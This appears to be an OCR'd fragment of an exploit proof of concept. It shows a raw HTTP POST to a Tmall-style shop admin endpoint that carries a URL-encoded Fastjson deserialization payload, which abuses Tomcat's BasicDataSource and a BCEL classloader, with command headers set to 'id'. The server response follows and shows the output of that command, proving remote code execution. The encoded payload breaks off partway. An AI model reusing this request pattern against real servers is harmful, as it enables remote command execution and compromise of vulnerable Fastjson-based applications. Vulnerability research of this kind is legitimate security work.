 Host: 192.168.75.154:8090
User-Agent: Mozilla/9.0 (Macintosh; M2 Mac OS X 16.12; rv:129.0)
Gecko/20230101 Firefox/169.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 9784
Origin: http://192.168.75.154:8090
Connection: close
Referer: http://192.168.75.154:8090/tmall/admin
Testecho:1
Testcmd:id
cmd: id
Cookie: username=admin; JSESSIONID=A7A13949208201B7821FE0AD89AC0BB6
product_category_id=1&product_isEnabled=0&product_name=1&
product_title=2&product_price=3.0&product_sale_price=4.0&
propertyAddJson=
%7b%0d%0a%20%20%20%20%7b%0d%0a%20%20%20%20%22%61%61%61%22%3a%20%7b%0d
%0a%20%20%20%20%22%40%74%79%70%65%22%3a%20%22%6f%72%67%2e%61%70%61%63
%68%65%2e%74%6f%6d%63%61%74%2e%64%62%63%70%2e%64%62%63%70%32%2e%42%61
%73%69%63%44%61%74%61%53%6f%75%72%63%65%22%2c%0d%0a%20%20%20%20%22%64
%72%69%76%65%72%43%6c%61%73%73%4c%6f%61%64%65%72%22%3a%20%7b%0d%0a%20
%20%20%20%22%40%74%79%70%65%22%3a%20%22%63%6f%6d%2e%73%75%6e%2e%6f%72
%67%2e%61%70%61%63%68%65%2e%62%63%65%6c%2e%69%6e%74%65%72%6e%61%6c%2e
1 HTTP/1.1 200
2 Date: Tue, 09 May 2023 02:50:14 GMT
3 Connection: close
4 Content-Length: 497
5
6 uid=501(Garck3h) gid=20(staff) groups=20(staff),12(everyone),61(
localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(
_lpadmin),703(com.apple.sharepoint.group.3),705(com.apple.sharepoint.
group.5),702(com.apple.sharepoint.group.2),704(com.apple.sharepoint.
group.4),33(_appstore),100(_lpoperator),204(_developer),250(
_analyticsusers),395(com.apple.access_ftp),398(com.apple.
access_screensharing),399(com.apple.access_ssh),400(com.apple.
access_remote_ae),701(com.apple.sharepoint.group.1)
7
8